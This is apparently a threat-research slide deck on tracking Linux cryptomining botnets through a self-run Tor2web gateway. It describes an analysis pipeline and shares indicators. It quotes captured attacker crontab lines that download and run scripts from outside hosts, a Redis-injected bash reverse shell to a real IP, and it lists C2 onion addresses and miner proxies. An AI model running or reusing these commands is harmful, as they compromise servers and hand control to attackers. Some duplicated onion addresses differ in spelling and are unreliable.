

# An Update on Industrialize the Tracking of Botnet Operations

## A Practical Case with Large Coin-Mining Threat-Actor(s)



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# Outline

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- A word about **Tor web gateways**,
- A word about Tor web gateways - **our setup**,
- Illegitimate Cryptomining and botnet(s),
- Making **sense of the data**,
- Sharing analyses alongside relevant indicators,
- Future works.

## Tor web gateways

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- Offer an HTTP or SOCKS5 proxy **access to the Tor network**,
- onion.to, tor2web.in, tor2web.it, tor2web.su, onion.re, tor2web.su, onion.com.de, onion.sh, tor2web.io, etc.
- used to protect publishers' anonymity without regards for users',
- some use official tor2web python tool<sup>1</sup>,
- can **log everything**,
- can **tamper with users' HTTP traffic** (adding ads, scripts),
- can **be malicious** (redirects, binary injection)
- can be used to **host C2** hidden services for victims without Tor access.

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<sup>1</sup><https://github.com/tor2web/>

## What's the reality behind Tor web gateways?

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- In August 2020, we got **an itch to set up a Tor web gateway**, interested in understanding what is the part of truth in our previous slide,
- after very few advertisements about it on twitter and elsewhere, we started to receive repeating HTTP requests (maybe to assess the service reliability)
- On October 20th, we started to receive requests with this kind of referer:

```
61.153.75.222_root_x86_64_controller_73ebe5e5ba4a522bc839d46dea1c8a3e_NDMgKiAqICogKiAvcm9vdC8uc3lzdG  
VtZC1zZXJ2aWNlLnNoID4gL2Rldi9udWxsIDI+JjEgJgowICAQLzMcGICogICogICogL2Jpb9iYXNoIC91c3IvbGl3B5dGhvbj  
IuNi9zaXRlLXBhY2thZ2VzL2VDbGZlc1JlY292ZXJ5L3ZlY19SZWNvdmVyeS9zY3JpcHQvbXlzcWxfYmFrLnNoCg==
```

```
115.236.179.140_yarn_x86_64_hellowin1_c496dacf7034371127de6f4bcad7e4c0_NDIgKiAqICogKiAvdmFyL2xpYi9oY  
WRvb3AteWFYbi8uc3lzdGVtZC1zZXJ2aWNlLnNoID4gL2Rldi9udWxsIDI+JjEgJgo=
```

```
41.175.8.163_postgres_x86_64_paygosandbox_776ee77610be03536a302ca1d8acc69d_MjQgKlAqICogKiAvdmFyL2xpY  
i9wZ3NxbC8uc3lzdGVtZC1zZXJ2aWNlLnNoID4gL2Rldi9udWxsIDI+JjEgJgo=
```

```
117.62.172.163_yarn_x86_64_bigdata05_b7e1f989ae02b183a2507c1ce83de468_
```

## Initial findings...


---

- base64 decoded contents looked somethings like that:


```
1 * * * * /root/.systemd-service.sh > /dev/null 2>&1 &
* * * * * /usr/local/dbappsecurity/edr/loopstart_edr.sh
0 * * * * ntpdate cn.ntp.org.cn
18 * * * * /var/lib/postgresql/.systemd-service.sh > /dev/null 2>&1 &
*/1 * * * * sh /root/wxb/kill-out/wxb_kill-out.sh
*/5 * * * * sh /usr/local/bin/wxb_secure_ssh.sh
12 * * * * /home/hadoop/.systemd-service.sh > /dev/null 2>&1 &
8 * * * * /var/lib/postgresql/.systemd-service.sh > /dev/null 2>&1 &
43 * * * * /var/lib/pgsql/.systemd-service.sh > /dev/null 2>&1 &
```

- We soon started to collect binaries and **to automate some aspects of the analysis.**

# Our Tor web setup gateways (April 2021)



# Our Tor web setup gateways (October 2021)



## Our automated analysis pipeline

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D4<sup>2</sup> **collects** logs files as produced from the Tor2web gateway and push them in a redis list, then:

- we grok the log files and push the result in a **RedisGraph**,
- we use a combination of CYPHER and RedisSearch queries to **navigate the data**,
- we use redisinsight for the visualization.

```
MATCH (b:Bot)-[r:reach]->(cc:CC)
WHERE b.firstseen CONTAINS "/Apr/2021"
RETURN b, cc
```

---


<sup>2</sup><https://www.d4-project.org/>



# Making sense of the data

Clients, Hidden Services, Binaries, etc.

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# Making sense of the data

These referers fields...

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```
CALL db.idx.fulltext.queryNodes('Command', '" http"|" https"') YIELD node
RETURN node.content
```

```
"* * * * * wget -q -O - http://195.3.146.118/h2.sh | sh > /dev/null 2>&1\n"
"/1 */22 * * 6 (curl -fsSL http://144.217.207.26/fc||wget -q -O - http://144.217.207.26/fc)|bash >
/dev/null 2>&1\n"
"/30 * * * * /home/postgres//usr/local/pgsql/data/.oka\n* */6 * * * wget -q -O - http://xmr.linux12
13.ru:2019/back.sh | sh\n"
"REDIS0008\xfa\tredis-ver\x064.0.11\xfa\nredis-bits\xc0@\xfa\x05ctime³4<^\xfa\bused-mem\xc2\xe7\x1f\
x0e\x00\xfa\faof-preamble\xc0\x00\xfe\x00\xfb\x01\x00\x00\xc0\x01@z\n\n*/1 * * * * curl -L http://12
0.25.164.145:2245/i.sh | sh\n*/1 * * * * wget -q http://120.25.164.145:2245/i.sh -O - | sh\n\n\xffX\
x12\xbd6GRb\xfa"
```

# Making sense of the data

These referers fields...

---

```
CALL db.idx.fulltext.queryNodes('Command', 'REDIS000*') YIELD node  
RETURN node
```

```
"REDIS0008\afa\tredis-ver\x064.0.11\afa\nredis-bits\xc0@\afa\x05ctime34<^\afa\bused-mem\xc2\xe7\x1f\x0e\x00\afa\faof-preamble\xc0\x00\xfe\x00\xfb\x01\x00\x00\xc0\x01@z\n*/1 * * * * curl -L http://120.25.164.145:2245/i.sh | sh\n*/1 * * * * wget -q http://120.25.164.145:2245/i.sh -O - | sh\n\n\xff\x12\xbd6GRb\afa"
```

```
"REDIS0009\afa\tredis-ver\x055.0.8\afa\nredis-bits\xc0@\afa\x05ctime\xc2I1\xb2_\afa\bused-mem,S\x0e\x00\afa\faof-preamble\xc0\x00\xfe\x00\xfb\x02\x00\x00\x04wedc5\n* * * * bash -i >& /dev/tcp/47.100.5.0/12350 0>&1\n\x00\x04we2c5\n* * * * bash -i >& /dev/tcp/47.100.5.0/12350 0>&1\n\xff\xc4#\xe2\x0f\xb3}\t"
```

# Making sense of the data

## External analyses

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By that time other analyses with **common IoCs** or **similar techniques** appeared:

- SystemdMiner <sup>3</sup>
- PGMiner <sup>4</sup>
- dreabus Botnet <sup>5</sup>

We are observing linux-based cryptomining botnets targeting **redis, postgresql, yarn, jenkins, spark, saltstack, consul and SSH.**

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<sup>3</sup><https://unit42.paloaltonetworks.com/pgminer-postgresql-cryptocurrency-mining-botnet/>

<sup>4</sup><https://unit42.paloaltonetworks.com/pgminer-postgresql-cryptocurrency-mining-botnet/>

<sup>5</sup><https://www.zscaler.com/blogs/security-research/dreabus-botnet-technical-analysis>

# Making sense of the data

Our two main goals

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- Learn more about the **hidden services and their relations.**
- Learn more about the **mining operation.**

# Making sense of the data

## External analyses and botnets relationships

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
25wlksd35c2fs55rnhlcfz3jjaujxmbmfkvrxeu7tkgnnesdhh3gghqd	dreambus
2iuu6o3zbmwyunik2	
3h3gavz23bzaxucinuaxzydia2q2sksxw5w42mqn7w6ihtqyxtjzd6ad	
4iucigxvlfx4vcqn5sordersaa3a3ztjcaoszptxoo5b3pbn6nlwsfad	dreambus
4k6jta4zrwzm7u54am3vnjpnvlvbujuvrtprytf4scmrw7u3udmgqqaq	
5ixhieezozxwnvisopgxoba6ssbsrxdpxeduxb4jc6zx7s56rufrijzad	
7jmrbrtrvkgcqkldzyob4kotpyvsgz546yvik2xv4rpnfmrhe4imxthqd	
aptgetgxqs3secda	SystemdMiner
bggts547gukhvmf4cgandlgxxphengxovoyo6ewhns5qmm6b2b5oi43y2	dreambus
dreambusweduybcp	dreambus, PGMiner
i62hmnztfpzwrhjg34m6ruxem5oe36nulzmxqcbdbkiaceubprkta7ad	dreambus
jj55jplpknk7eayxxtb5o3ulxuevntutsdanov5dp3wya717btjv4qd	dreambus
jk5zra7b3yq32timb27n4qj5udk4w2l5kqn5ulhnugdscltfthtoyd	PGMiner
kkululqbwjy3s3g2i2otjajef2a3kychks2t3agsbv2hdwtiymkbnueid	
mazeclmhbacuxcin	
mhevkk4odgzqpt2hb3jhhw2uz4vhunoo55evewrgmouyiehcaltmbrqd	
nssnct6udyx6zlv4l6jhr5jdf643shyerk246fs27ksrdehl2z3qd	dreambus, PGMiner
ojk5zra7b3yq32timb27n4qj5udk4w2l5kqn5ulhnugdscltfthtoyd	dreambus, PGMiner
plgs6otqdiu7snxdfwjinidhw4ncmp5qvxxi5gepiszg75kxebwci2wad	
qsts2vqotnlh2h5xwa7fp3iopb7h7cngknjjo4f4sxhrwcgughipxid	dreambus
rapid7cpfqnxwodo	SystemdMiner
rxmxpzfydkulhhqnuftbmf6d5q67jjchopmh4ofszfwwnmz4bqq2fid	
ryukdssuskovhnwb	
sg722jwocbedckhd4dptpfek5fsbmx3v57qg6lzhuo56np73mb3zyd	dreambus
tencentxy5kpcv	
trumpzwlvlrvlss	SystemdMiner
va6xh4hqgb754klsffjamjgotlq7mne3llyrhu5vhyphakbumzeo4c4ad	
wacpnns04ottxlyvjp2adaieaivxx2saxoymednidp3zyfoqfc5jppad	
wdia7i1n7hvj4dlwt64coa6y2ujyiv3w7g2pmsf5oidnfgkceumead	
wzyv2nptjuxcqoibeklxese46j4uonzaapwyl6wvhdknjlqcoeu7id	
y4mcrfeigcaa2robjk3azb2qwc5h4k5xpoaddupmdwv24qoggnmdbid	
yrxxxqia45xxcdqfwyx4pk6ufyanazdwjibv3de7r4mrtyzt5mpw35yd	

# Making sense of the data

## External analyses and botnets relationships

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
● Binary(61) ● CC(25)  
→ host(509)



# Making sense of the data

## External analyses and botnets relationships

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# Making sense of the data

## External analyses and botnets relationships


---

25wlksd35c2fs55rnhlcfz3jjaujxmbmfkvrxeu7tkgnnesdhh3ggghq	dreambus	related
2iuu6o3zmbwmynik2		related
4iucigxvlfx4vcqn5sordersaa3a3ztjcaoszptxxo5b3pbn6nlwlsfad	dreambus	related
4k6jta4zrwzm7u54am3vnpjnlvlbujiyvrprt4f4scmrw7u3udmgqaq		related
5ixhieezozxwnvisopgoba6ssbsrvdpxeduxb4jc6zx7s56rufrijzad		related
7jmrbrtrvkgcqkldzyob4kotpvsyz546yvik2xv4rpnfmrhe4imxthq		related
aptgetgxqs3secda	SystemdMiner	
bggts547gukhvmf4cgandlgxxphengxovoyo6ewhns5qmmmb2b5oi43yd	dreambus	related
dreambusweduybcp	dreambus, PGMIner	
i62hmnztfpzwrh34m6ruxem5oe36nulzmxcgdbdbkiaceubprkta7ad	dreambus	related
jj55jplpknk7eayxxtb5o3ulxuevntusdanov5dp3wya7l7btjv4qd	dreambus	related
jk5zra7b3yq32timb27n4qj5udk4w2l5kqn5ulhnugdscelttfthtoyd	PGMiner	
kkllqbwjy3s3g2l2otajef2a3kychks2t3agsbv2hdwtiymkbnueid		related
mazeclmhbacucxin		
mhevkk4odgzpt2hb33hww2uz4vhunoo55evewrgmouyiehaltrbrq		related
nssnkt6udyx6zlv4l6jhr5jdf643shyer246fs27ksrdehl2z3qd	dreambus, PGMIner	related
ojk5zra7b3yq32timb27n4qj5udk4w2l5kqn5ulhnugdscelttfthtoyd	dreambus, PGMIner	related
plgs6otqdiu7snxdfwjnidhw4ncmp5qvxxi5gepiszg75kxebwci2wad		related
qsts2vqotnlh2h5xwa7fp3iopb7h7cngknjjo4f4sxhrwcqughipxid	dreambus	related
rapid7cpfqnwxxodo	SystemdMiner	
rxmxpzfydkulhqqnftbmf6d5q67jjchopmh4ofszfwwnmz4bqq2fid		related
ryukdssuskovhnb		
sg722jwocbvdedckhd4dptpqfek5f5bmx3v57qg6lzhuo56np73mb3zyd	dreambus	related
tencentxyj5kpccv		related
trumpzwlvlrvlss	SystemdMiner	related
va6xh4hqgb754klsffjamjgotlq7mne3lyyrhu5vhyhpakbumzeo4c4ad		related
wacpnno4ottxlyjvp2adaieaivxx2saxoymednidp3zyfofc5jppqd		related
wdtiaa7l7nhvj4dlwt64coa6y2ujyiv3w7g2pmsf5oidnfgkcezeumead		related
wzyv2nptjxcqoibeklxese46j4uonzaapwyl6wvhdknjlqcoeu7id		related
y4mcrfeigcaa2robjk3azb2qwd5hk45xpoaddupmdwv24qoggnmdbid		related
yrxxqia45xxcdqfwyx4pk6ufyanazdwjvb3de7r4mrtyzt5mpw35yd		related

# Making sense of the data


Learn more about the mining operation

---



# Making sense of the data

Learn more about the mining operation



# Making sense of the data

## Unpacking binaries

Binaries are packed with **UPX** and **made unusable by UPX -d** by modifying the magic UPX string:

```
00000000: 7f45 4c46 0201 0100 0000 0000 0000 0000  .ELF.....00000000: 7f45 4c46 0201 0100 0000 0000 0000 0000  .ELF.....
00000010: 0200 3e00 0100 0000 2872 4c00 0000 0000  ..>....(L....00000010: 0200 3e00 0100 0000 486a 4000 0000 0000  ..>....H]j....
00000020: 0000 0000 0000 0000 0000 0000 0000 0000  @.....@.....00000020: 4000 0000 0000 0000 0000 0000 0000 0000  @.....@.....
00000030: 0000 0000 4000 3800 0300 4000 0000 0000  ...@.B...@....00000030: 0000 0000 4000 3800 0300 4000 0000 0000  ...@.B...@....
00000040: 0100 0000 0500 0000 0000 0000 0000 0000  ...@.....@....00000040: 0100 0000 0500 0000 0000 0000 0000 0000  ...@.....@....
00000050: 0000 4000 0000 0000 0000 0000 4000 0000  ..@.....@....00000050: 0000 4000 0000 0000 0000 4000 0000 0000  ..@.....@....
00000060: 4284 0c00 0000 0000 4284 0c00 0000 0000  B.....B.....00000060: 2d7c 0000 0000 0000 2d7c 0000 0000 0000  -|.....|.....
00000070: 0000 2000 0000 0000 0100 0000 0600 0000  .. .....@....00000070: 0000 2000 0000 0000 0100 0000 0600 0000  .. .....@....
00000080: 0000 0000 0000 0000 0090 4c00 0000 0000  ...L.....L....00000080: 0000 0000 0000 0000 0080 4000 0000 0000  ...L.....@....
00000090: 0090 4c00 0000 0000 0000 0000 0000 0000  ..L.....@....00000090: 0080 4000 0000 0000 0000 0000 0000 0000  ..@.....@....
000000a0: 7845 4500 0000 0000 0010 0000 0000 0000  xEE.....x....000000a0: 7893 2000 0000 0000 0010 0000 0000 0000  x.....x....
000000b0: 51e5 7464 0600 0000 0000 0000 0000 0000  Q.td.....Q.t.000000b0: 51e5 7464 0600 0000 0000 0000 0000 0000  Q.td.....Q.t.
000000c0: 0000 0000 0000 0000 0000 0000 0000 0000  .....000000c0: 0000 0000 0000 0000 0000 0000 0000 0000  .....
000000d0: 0000 0000 0000 0000 0000 0000 0000 0000  .....000000d0: 0000 0000 0000 0000 0000 0000 0000 0000  .....
000000e0: 1000 0000 0000 0000 0000 0000 00ff 9941  ....._A.....000000e0: 1000 0000 0000 0000 18b9 39c1 dfdd 3033  .....9...03

#!/usr/bin/env python
import sys

def main(srcFilename):
    f = open(srcFilename, 'rb')
    s = open(srcFilename+'_00ff9941', 'wb+')
    header = f.read(0xea)
    s.write(header)
    bindata = f.read()
    f.close()
    bindata = bindata.replace(b'\x00\xff\x99\x41', 'UPX!')
    s.write(bindata)
    f.close()

if __name__ == '__main__':
    main(sys.argv[1])

#!/usr/bin/env python
import sys

def main(srcFilename):
    f = open(srcFilename, 'rb')
    s = open(srcFilename+'_dfdd3033', 'wb+')
    header = f.read(0xea)
    s.write(header)
    bindata = f.read()
    f.close()
    bindata = bindata.replace(b'\xdf\xdd\x30\x33', 'UPX!')
    s.write(bindata)
    f.close()

if __name__ == '__main__':
    main(sys.argv[1])
```

# Making sense of the data

## Unpacking binaries

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Packed binaries match this yara rule:

```
rule torcryptomining
{
  strings:
    $supx_erase = {(00 FF 99 41|DF DD 30 33)}
  condition:
    $supx_erase at 236
}
```

# Making sense of the data

## Unpacking binaries - retrohunt

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- retrohunt brought 47 binaries spanning from 15th January 2021 to April 2021,
- **XMR stratum proxies did not change over this period when repacking binaries:**

```
"url": "119.205.235.58:443",  
"url": "119.205.235.58:8080",  
"url": "136.243.90.99:443",  
"url": "136.243.90.99:8080",  
"url": "153.127.216.132:8080",  
"url": "164.132.105.114:443",  
"url": "164.132.105.114:8080",  
"url": "94.176.237.229:443",  
"url": "94.176.237.229:80",  
"url": "94.176.237.229:8080",
```

# Making sense of the data

May 2021 malware analysis pipeline

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- Uses CERT.PL **MWDB**<sup>6</sup> and **Karton**<sup>7</sup>
- Automatically unpacks binaries (the UPX trick never changed):
  - it eases manual analysis of spreading modules,
  - **allows for the automatic extraction of stratum-proxies configuration.**

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<sup>6</sup><https://github.com/CERT-Polska/mwdb-core>


<sup>7</sup><https://github.com/CERT-Polska/karton>

# Making sense of the data

May 2021 malware analysis pipeline

---

- Automatic extracts miner's configuration,





# Making sense of the data

## May 2021 malware analysis pipeline

### Config details

Details Remove  
Relations Favorite  
Preview Download

```
1 {  
2   "type": "xmrmIner",  
3   "urls": [  
4     "119.205.235.58:443",  
5     "119.205.235.58:8080",  
6     "153.127.216.132:8080",  
7     "136.243.90.99:8080",  
8     "136.243.90.99:443",  
9     "94.176.237.229:80",  
10    "94.176.237.229:443",  
11    "94.176.237.229:8080"  
12  ]  
13 }
```

Shares

Group	Reason	Access time
25	36	

### Tags

No tags to display

Add tag

#### Related samples

parent	eadda043317afda98aca4c95583f7a4f17f260ad5f1c4921b5c0a55f2e9c5450	ripped:xmrmIner xmrmIner	runnable:linux
parent	6d5014039ff3d3f1ff359f4ee8c15f97280c59c9303628b853578035b0c203de	ripped:xmrmIner xmrmIner	runnable:linux
parent	fb6675730bce3acc9e42aefb5c34b9c7ce9abdccdcbbf92b861d5946cc5648d	ripped:xmrmIner xmrmIner	runnable:linux
parent	4d89097563c5ae3b31be0bef1d238b16076e12520127c1a8846fd6407b4fc5b4	ripped:xmrmIner xmrmIner	runnable:linux

#### Attributes

##### Karton analysis


<input checked="" type="checkbox"/> done	a59f3e6a-e77c-41bb-9724-4f40ba8d0e3f -
<input checked="" type="checkbox"/> done	d076d5b5-2b1c-44d9-b289-e3717f14d25a -
<input checked="" type="checkbox"/> done	456b3d70-9cfe-487d-abba-959a93bc9373 -
<input checked="" type="checkbox"/> done	4b2e6f8c-2799-4027-b78d-af524a4fdc0c -

# Making sense of the data


## May 2021 malware analysis pipeline

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- Sharing of extracted configurations in MISP.




# Making sense of the data



- From 20 October 2020
- To 20 October 2021
- Total amount of bots seen: 31.659 (27.186 in April)

# Making sense of the data

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
- Median: 13 days
- Mean: 44 days
- Max: 363 days (since day 1)

# Making sense of the data

Loong lasting, overconnected bots

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
- 44 bots are present from day one,
- some reached as much as 25 C2 hidden services,
- some never downloaded any binary,
- some only reached one HS.



# Making sense of the data

First talk in April

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


- Median: 91 days
- Mean: 96 days
- Max: 167 days (since day 1)

# Making sense of the data

Now








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- Median: 66 days
- Mean: 137 days
- Max: 363 days (since day 1)

# Sharing analyses alongside relevant indicators

## Crypmining Botnet event

Event ID	222
UUID	1b463c80-aff9-473e-9491-fb04f0494027  
Creator org	D4
Creator user	admin@admin.test
Tags	 
Date	2020-10-20
Threat Level	 High
Analysis	Initial
Distribution	This community only 
Info	Crypmining Botnet event
Published	No
#Attributes	934 (147 Objects)
First recorded change	2021-04-10 10:19:42
Last change	2021-04-12 00:11:56
Modification map	
Extended by	<ul style="list-style-type: none"><li>Event (223): Crypmining Botnet event update</li><li>Event (224): Crypmining Botnet event update</li><li>Event (225): Crypmining Botnet event update</li><li>Event (226): Crypmining Botnet event update</li><li>Event (227): Crypmining Botnet event update</li><li>Event (228): Crypmining Botnet event update</li><li>Event (229): Crypmining Botnet event update</li><li>Event (230): Crypmining Botnet event update</li><li>Event (231): Crypmining Botnet event update</li><li>Event (232): Crypmining Botnet event update</li><li>Event (233): Crypmining Botnet event update</li><li>Event (234): Crypmining Botnet event update</li><li>Event (235): Crypmining Botnet event update</li><li>Event (236): Crypmining Botnet event update</li><li>Event (237): Crypmining Botnet event update</li><li>Event (238): Crypmining Botnet event update</li><li>Event (239): Crypmining Botnet event update</li><li>Event (240): Crypmining Botnet event update</li><li>Event (241): Crypmining Botnet event update</li><li>Event (242): Crypmining Botnet event update</li><li>Event (243): Crypmining Botnet event update</li><li>Event (244): Crypmining Botnet event update</li><li>Event (245): Crypmining Botnet event update</li></ul>




# Sharing analyses alongside relevant indicators

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## April 2021

### Event Object Count


Count of botnet-node in the last 25 Cryptomining Botnet event update events:



## October 2021

### Event Object Count

Count of botnet-node in the last 25 Cryptomining Botnet event update events:



## Future Works

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- Add collection points,
- improve binary collection,
- use redisearch to get insights about compromised hosts,
- automatically generate daily MISP report in the daily event,
- automate victim notification.

# End

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- For more info contact [info@circl.lu](mailto:info@circl.lu)
- Thank you

## Legal aspects of tor2web gateways

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- Operating and running Tor web gateways come with some ethical requirements,
- If you operate it for security monitoring, share the results to improve security,
- Users are not protected and they can be abused/tracked,
- By being a tor2web operator, you expose Tor hidden services and can be considered as the hoster.